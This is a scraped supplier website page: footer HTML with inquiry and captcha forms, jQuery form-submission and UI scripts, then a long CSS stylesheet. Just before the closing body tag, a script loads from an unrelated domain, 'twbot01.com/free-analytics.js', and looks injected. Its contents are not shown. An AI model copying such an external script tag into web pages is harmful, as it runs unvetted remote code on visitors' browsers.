								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="TVFF Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row cxz">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.planetvff.com/captcha?G4K17Udw" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 c form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='Send' class="btn btn-primary ">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    
			<div class="search-popup">
	<button class="close-search style-two"><img src="/images/cross (1).PNG"></span></button>

	<form method="GET" action="/products">
		<div class="form-group">
		    
			<input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
			<button type="submit"><i class="fa fa-search"></i></button>
		
		</div>
		
		 
	</form>
</div>

	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
    <script src="/assets/js/slick.js"></script>

	<script src="/assets/js/aos.js"></script>
	
	
			<script>
	    if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
	}
	</script>
	
	

      <script>
      
       
            // slick carousel
            $('.sliders-div').slick({
            dots: true,
            vertical: true,
            slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 2000,
            verticalSwiping: true,
            });
        
      
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                
                    
                    setTimeout(function(){
                    window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

// /* Optional: Add active class to the current button (highlight it) */
// var container = document.getElementById("btnContainer");
// var btns = container.getElementsByClassName("btn")
// for (var i = 0; i < btns.length; i++) {
//   btns[i].addEventListener("click", function() {
//     var current = document.getElementsByClassName("active");
//     current[0].className = current[0].className.replace(" active", "");
//     this.className += " active";
//   });
// }

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

    
    
    
<script src="/assets/js/aos.js"></script>
                 <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script>  
 
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>


<script>



    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>



<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
 

 


     
 </script>
               
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products/0/8/0029385001667883572-shoulder-pre-cut-kin.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_447 > img').ezPlus({url: '/uploads/images/products//0/8/0219549001667883572-shoulder-pre-cut-kin.jpeg', touch: false });    
                    $('#main_img_448 > img').ezPlus({url: '/uploads/images/products//0/8/0445669001667883572-shoulder-pre-cut-kin.png', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_447").removeClass('img_active');
        $('#main_img_447').hide();
              $("#prod_img_448").removeClass('img_active');
        $('#main_img_448').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.planetvff.com/assets/css/style_new_new.css?v=1.73211
body_size: 35193
content:
/* font-family: 'Montserrat', sans-serif; */

body 
{
	    font-family: 'Jost', sans-serif !important;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
    font-family: 'Jost', sans-serif !important;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}


body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    border-radius: 0;
    background: unset !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "02";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "01";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "03";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    padding-bottom: 8px;
    padding: 0;
    font-weight: 700
}

.section-1 .owl-item.active .caption {
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active .caption h2 {
    -webkit-animation-duration: 2s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.section-1 .owl-item.active img {
    -webkit-animation-duration: 2s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInRight;
    animation-delay: 1s
}
.section-1 .owl-item.active .caption h4 {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 1s
}

.section-1 .owl-item.active .caption  {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.caption2 h2 {
    color: #fff;
    font-weight: 600;
    font-size: 35px;
    text-transform: uppercase;
    /* font-family: 'DM Sans', sans-serif !important; */
    text-align: left;
}

.section-1 .owl-item.active .caption h5 {
    -webkit-animation-duration: 1.5s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.wsmenu-list>li {
    display: inline-block;
    position: relative;
    /* padding: 0px 28px !important; */
}

.section-1 .owl-item.active .caption li {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 2.0s;
}

.section-1 .owl-item.active .caption2:before {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active p {
    -webkit-animation-duration: 3s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
    padding-right: 0;
    top: 0px;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@media only screen and (max-width:1380px) {
    section.section-1 img {
        /* height: 30px !important; */
    }
    body .bannermain .item.active {
        /* height: 550px; */}
}

@media only screen and (max-width:1200px) {
    body .wsmenu-list>li {
        display: inline-block;
        position: relative;
        padding: 0px 5px !important;
        font-size: 14px !important;
        }
}
body img.w300.zx.img-responsive {
    width: 100%;
    height: 223px;
    margin-bottom: 10px;
}
body img.w300.nx.img-responsive {
    /* height: 375px; */
}
body img.w300.cx.img-responsive {
    /* height: 234px; */
}
body .email-btn {
   width: 10% !important;
   }
img.w300.cx.img-responsive {
    height: 234px;
}
section.bread-crum {
    background-color: #ccc;
    max-width: 1600px;
    margin: 0 auto
}

.bread_crumb {
    padding: 10px 0 10px 0 !important
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px
}

h1.pgtitle {
    color: #cc132c;
    font-weight: 700;
    margin-top: 0;
    font-size: 22px
}

ul.cus-social li a i {
    color: #9f9f9f !important;padding: 0 10px;font-size: 18px;}

.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 40px;
    font-size: 42px;
    font-weight: 600;
    color: #cc132c !important;
}

.btn-primary:focus {
    background-color: #242b5b
}

.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px
}

.cus-social-1 {
    margin-top: 10px !important
}

